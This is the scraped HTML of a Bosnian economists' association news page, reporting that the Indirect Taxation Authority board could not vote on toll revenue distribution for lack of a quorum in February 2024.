					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Ekonomski fakultet Pale, Univerziteta u Istočnom Sarajevu i Udruženje ekonomista Republike Srpske SWOT, zajednički su<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/">
				<h1 class="aktuelnosti-title">
					Uručenje zahvalnice Udruženju ekonomista RS SWOT					<small class="aktuelnosti-date">
						5, sep 2025, 07:00 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Dana 5. juna 2025. godine, u prostorijama Fakulteta poslovne ekonomije Bijeljina Univerziteta u Istočnom Sarajevu,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																														
			</div>

	
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
	
</div>

				<div id="main" class="center-content clearfix" role="main">

					
					<article id="post-95815" class="clearfix post-95815 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelno" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header>

							<div class="meta">

								<span class="article-date">
									<div class="day">09</div>
									<div class="month">feb 2024</div>
									<div class="Time">17:01 h</div>
								</span>

								<span class="article-category">
									<a href="https://swot.ba/category/vijesti/">Vijesti</a>								</span>
								<span class="article-author">
																	<a href="https://swot.ba/category/vijesti/aktuelno/" rel="category tag">Aktuelno</a>																									</span>

							</div>


							<div class="page-header single-title">BEZ KVORUMA ZA DONOŠENJE ODLUKA O RASPODJELI PRIHODA OD PUTARINA</div>


						</header> <!-- end article header -->

						<section class="post_content clearfix " itemprop="articleBody">

							<img src="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" class="attachment-wpbs-featured alignleft size-wpbs-featured alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg 2048w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-300x229.jpg 300w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1024x782.jpg 1024w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-768x586.jpg 768w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1536x1172.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />
							<div class="at-above-post addthis_tool" data-url="https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><p>BANJALUKA &#8211; Upravni odbor Uprave za indirektno oporezivanje /UIO/ BiH danas nije glasao o raspodjeli prihoda od putarina, kao ni o odluci o utvrđivanju privremenih koeficijenata za raspodjelu sredstava sa jedinstvenog računa za period januar &#8211; mart 2024. godine jer nije bilo kvoruma.</p>
<p>O ovim tačkama dnevnog reda nije bilo moguće glasati jer na sjednicu, koja je održana u Banjaluci, nije došao federalni ministar finansija Toni Kraljević.</p>
<p>Prema zakonskim odredbama i Poslovniku o radu Upravnog odbora UIO BiH, neophodno je prisustvo sva tri ministra finansija da bi se odlučivalo o ovim tačkama.</p>
<p>&#8220;Sjednici su prisustvovali ministar finansija i trezora u Savjetu ministara Srđan Amidžić i ministar finansija Republike Srpske Zora Vidović&#8221;, saopšteno je iz UIO.</p>
<p>Na sjednici nisu usvojene ni izmjene i dopune Pravilnika o unutrašnjoj organizicaji UIO zbog čega su dovedena u pitanje radna mjesta za 23 službenika Uprave.</p>
<p>Upravni odbor UIO BiH usvojio je izmjene i dopune Pravilnika o ovlašćenjima i ovlaštenim službenim licima UIO.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on the_content -->
							
						</section> <!-- end article section -->

						<footer>

							
							
						</footer> <!-- end article footer -->

					</article> <!-- end article -->

					
					
									</div> <!-- end #main -->

								<div id="sidebar2" class="sidebar-right" role="complementary">

					
					

						
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-3 -->
<div id="pis_posts_in_sidebar-3" class="widget posts-in-sidebar">
<h4 class="widgettitle"><a class="pis-title-link" href="https://swot.ba/wordpress/category/intervjui/">SWOT INTERVJU</a></h4>		
<ul id="ul_pis_posts_in_sidebar-3" class="pis-ul">
	<li class="pis-li pis-post-103748">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/goran_racic-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark">Goran Račić: Za strategiju razvoja potreban i veći nivo podsticaja</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Predsjednik Privredne komore Republike Srpske Goran Račić smatra da Srpska bogata prirodnim resursima prvenstveno hidropotencijalom,&hellip; </p>
	</li>
	<li class="pis-li pis-post-103682">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/ahmet_egrlic_ustupljena-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark">Ahmet Egrlić: Nova godina nam može donijeti bolju ekonomsku perspektivu</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">Imidž naše države godinama je jedna od glavnih prepreka za razvoj ekonomije i, u tom smislu, ekonomskog&hellip; </p>
	</li>
	<li class="pis-li pis-post-103512">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/zoran-stevanovic-foto-srna-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark">Zoran Stevanović: Otvorićemo sva gradilišta</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Ministar saobraćaja i veza Zoran Stevanović izjavio je da Republika Srpska mora imati modernu, sigurnu&hellip; </p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-3 -->

<div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://weekend.hr/?lang=en" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/Weekend_2025_300x250px.jpg" alt="" class="wp-image-101768"/></a></figure></div></div><div id="widget_sp_image-20" class="widget widget_sp_image"><a href="http://swotjournal.com" target="_self" class="widget_sp_image-image-link"><img width="700" height="250" class="attachment-full" style="max-width: 100%;" srcset="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg 700w, https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner-300x107.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" src="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg" /></a></div><div id="widget_sp_image-24" class="widget widget_sp_image"><a href="https://vttitravel.com/" target="_self" class="widget_sp_image-image-link"><img width="300" height="134" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/VTTI-logo-1-300x134-1.png" /></a></div><div id="widget_sp_image-25" class="widget widget_sp_image"><a href="https://cekon.online/" target="_self" class="widget_sp_image-image-link"><img width="284" height="106" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_41.png" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://swot.ba/finansijska-pismenost-u-osiguranju/"><img width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/AORS-penzijsko-osiguranje-.png" class="image wp-image-98969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/finansijska-pismenost-u-bankarstvu"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/baner_1.jpg" alt="" class="wp-image-98105" style="width:288px;height:auto"/></a></figure></div></div><div id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/uprave-za-indirektno-oporezivanje/"><img loading="lazy" decoding="async" width="1444" height="408" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png" alt="" class="wp-image-100057" style="width:288px;height:auto" srcset="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png 1444w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1000x283.png 1000w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1024x289.png 1024w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-768x217.png 768w" sizes="auto, (max-width: 1444px) 100vw, 1444px" /></a></figure></div></div><div id="postsfromcategorywidget-13" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Galerija</h4><div class="post-cat-widget"><div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/urucene-nagrade-za-najbolji-novinarski-clanak-ili-tv-prilog-u-okviru-kampanje-stop-svercu-2/">Uručene nagrade za najbolji novinarski članak ili TV prilog  u okviru kampanje &#8220;Stop švercu&#8221;</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-aktivno-sklapa-partnerstva-sa-institucijama-obrazovnim-ustanovama-i-srodnim-nvo/">Naši partneri</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2020/">Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci &#8211; 2020.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/jahorina-ekonomski-forum-2019/">Jahorina ekonomski forum 2019.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

</div></div>
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-5 -->
<div id="pis_posts_in_sidebar-5" class="widget posts-in-sidebar">
<h4 class="widgettitle">Posts</h4>		
<ul id="ul_pis_posts_in_sidebar-5" class="pis-ul">
	<li class="pis-li pis-post-103918">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/forum-u-davosu-poceo-panelom-kakvu-2050-godinu-zelimo/" rel="bookmark">Forum u Davosu počeo panelom &#8220;Kakvu 2050. godinu želimo&#8221;</a></p>
		<p class="pis-excerpt">DAVOS - Svjetski ekonomski forum u Davosu počeo je večeras uvodnim panelom ''Kakvu 2050. godinu želimo?'', a učesnicu su poručili&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/forum-u-davosu-poceo-panelom-kakvu-2050-godinu-zelimo/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103917">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/gaspromnjeft-sa-mol-om-potpisao-dogovor-o-namjerama-o-prodaji-nis-a/" rel="bookmark">Gaspromnjeft sa MOL-om potpisao dogovor o namjerama o prodaji NIS-a</a></p>
		<p class="pis-excerpt">MOSKVA - Gaspromnjeft je potvrdio danas da je sa mađarskom kompanijom MOL potpisao dogovor o namjerama o prodaji paketa akcija&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/gaspromnjeft-sa-mol-om-potpisao-dogovor-o-namjerama-o-prodaji-nis-a/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103915">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/godisnja-inflacija-u-evrozoni-za-decembar-revidirana-nanize/" rel="bookmark">GODIŠNJA INFLACIJA U EVROZONI ZA DECEMBAR REVIDIRANA NANIŽE  </a></p>
		<p class="pis-excerpt">BRISEL - Godišnja inflacija u evrozoni za decembar pala je sa novembarskih 2,1 na 1,9 odsto. Rezultat predstavlja reviziju naniže&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/godisnja-inflacija-u-evrozoni-za-decembar-revidirana-nanize/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103912">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/mmf-povecao-prognozu-svjetskog-ekonomskog-rasta-i-upozorio-na-rizike/" rel="bookmark">MMF POVEĆAO PROGNOZU SVJETSKOG EKONOMSKOG RASTA I UPOZORIO NA RIZIKE</a></p>
		<p class="pis-excerpt">VAŠINGTON - Međunarodni monetarni fond (MMF) je danas blago povećao prognozu globalnog ekonomskog rasta za 2026. godinu. Rizici po svjetsku&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/mmf-povecao-prognozu-svjetskog-ekonomskog-rasta-i-upozorio-na-rizike/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103913">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/kineska-ekonomija-porasla-za-pet-odsto-prvi-put-premasen-prag-od-140-biliona-juana/" rel="bookmark">KINESKA EKONOMIJA PORASLA ZA PET ODSTO: PRVI PUT PREMAŠEN PRAG OD 140 BILIONA JUANA</a></p>
		<p class="pis-excerpt">PEKING - Kina je danas objavila da je njen bruto domaći proizvod u 2025. godini porastao za pet odsto međugodišnje&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/kineska-ekonomija-porasla-za-pet-odsto-prvi-put-premasen-prag-od-140-biliona-juana/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103916">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/alarmantan-dopis-mljekara-u-republici-srpskoj-sumnja-na-lazne-sireve/" rel="bookmark">ALARMANTAN DOPIS MLJEKARA U REPUBLICI SRPSKOJ: SUMNJA NA LAŽNE SIREVE</a></p>
		<p class="pis-excerpt">BANJALUKA, SARAJEVO - Mljekari u Republici Srpskoj su poslali dopis Staši Košarcu, ministru spoljne trgovine i ekonomskih odnosa BiH u&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/alarmantan-dopis-mljekara-u-republici-srpskoj-sumnja-na-lazne-sireve/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103914">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/evropski-berzanski-indeksi-u-padu-nakon-trampove-najave-novih-carina-zbog-grenlanda/" rel="bookmark">Evropski berzanski indeksi u padu nakon Trampove najave novih carina zbog Grenlanda</a></p>
		<p class="pis-excerpt">NJUJORK/FRANKFURT/MOSKVA - Evropski berzanski indeksi su danas u padu nakon što je američki predsjednik Donald Tramp tokom vikenda najavio uvođenje&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/evropski-berzanski-indeksi-u-padu-nakon-trampove-najave-novih-carina-zbog-grenlanda/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103911">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/zbog-cega-je-prosjecna-plata-smanjena-u-federaciji-bih/" rel="bookmark">Zbog čega je prosječna plata smanjena u Federaciji BiH?</a></p>
		<p class="pis-excerpt">SARAJEVO - Prema podacima Federalnog zavoda za statistiku, prosječna mjesečna plata koja je isplaćena u novembru prošle godine manja je&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/zbog-cega-je-prosjecna-plata-smanjena-u-federaciji-bih/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103910">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/meta-otpusta-zaposlene-u-odjeljenju-za-virtuelnu-realnost/" rel="bookmark">Meta otpušta zaposlene u odjeljenju za virtuelnu realnost</a></p>
		<p class="pis-excerpt">NJUJORK - Kompanija Meta, koju vodi Mark Zakerberg, odlučila je nakon godina neuspjeha u stvaranju profitabilne platforme za virtuelnu stvarnost,&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/meta-otpusta-zaposlene-u-odjeljenju-za-virtuelnu-realnost/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103909">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/eu-carine-na-robu-iz-sad-stupaju-na-snagu-6-februara-ako-ne-bude-dogovora/" rel="bookmark">EU carine na robu iz SAD stupaju na snagu 6. februara ako ne bude dogovora</a></p>
		<p class="pis-excerpt">BRISEL - Paket kontramjera Evropske unije (EU) u vidu carina na robu iz Sjedinjenih Američkih Država, vrijedan 93 milijarde evra,&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/eu-carine-na-robu-iz-sad-stupaju-na-snagu-6-februara-ako-ne-bude-dogovora/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-5 -->

<div id="postsfromcategorywidget-12" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Linkovi</h4><div class="post-cat-widget"></div></div>

					
				</div>


			</div> <!-- end #content -->

			<footer role="contentinfo">

				<div id="inner-footer" class="clearfix">
		          <div id="widget-footer" class="clearfix row">
		            		            		            		            		            		            		          </div>

					<nav class="clearfix">
											</nav>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->

		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://swot.ba/wordpress/wp-admin/admin-ajax.php";
var cfflinkhashtags = "false";
</script>
<div 
	id="pum-85043" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_85043"
	class="pum pum-overlay pum-theme-85036 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:85043,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:85036,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-85043" class="pum-container popmake theme-85036 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_85043" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f85042-o1" lang="bs-BA" dir="ltr" data-wpcf7-id="85042">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/#wpcf7-f85042-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="85042" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="bs_BA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85042-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Ime i prezime<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label><br />
<label>Datum rođenja<br />
<span class="wpcf7-form-control-wrap" data-name="date-176"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" min="1930-01-25" aria-required="true" aria-invalid="false" placeholder="01.12.1900." value="" type="date" name="date-176" /></span></label><br />
<label>Mjesto<br />
<span class="wpcf7-form-control-wrap" data-name="text-779"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="prebivalište" value="" type="text" name="text-779" /></span></label><br />
<label>Mobilni telefon<br />
<span class="wpcf7-form-control-wrap" data-name="tel-753"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="065/000-000" value="" type="tel" name="tel-753" /></span></label><br />
<label>Država<br />
<span class="wpcf7-form-control-wrap" data-name="text-273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-273" /></span></label><br />
<label>Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></label><br />
<label>Školska sprema<br />
<span class="wpcf7-form-control-wrap" data-name="text-360"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-360" /></span></label><br />
<label>Strani jezici<br />
<span class="wpcf7-form-control-wrap" data-name="text-927"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-927" /></span></label><br />
<label>Oblast rada<br />
<span class="wpcf7-form-control-wrap" data-name="text-584"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="bankarstvo, finansije, računovodstvo, menadžment..." value="" type="text" name="text-584" /></span></label><br />
<label>Članstvo u drugim udruženjima<br />
<span class="wpcf7-form-control-wrap" data-name="text-344"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-344" /></span></label><br />
<label>Naziv poslodavca<br />
<span class="wpcf7-form-control-wrap" data-name="text-565"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-565" /></span></label><br />
<label>Naziv radnog mjesta<br />
<span class="wpcf7-form-control-wrap" data-name="text-711"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-711" /></span></label><br />
<label>Ukupni radni staž<br />
<span class="wpcf7-form-control-wrap" data-name="text-112"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti koliko godina u zvanju visoke stručne spreme" value="" type="text" name="text-112" /></span></label><br />
<label>Profesionalno interesovanje<br />
<span class="wpcf7-form-control-wrap" data-name="text-383"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti oblasti" value="" type="text" name="text-383" /></span></label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-102"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-102[]" value="Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja" /><span class="wpcf7-list-item-label">Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja</span></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
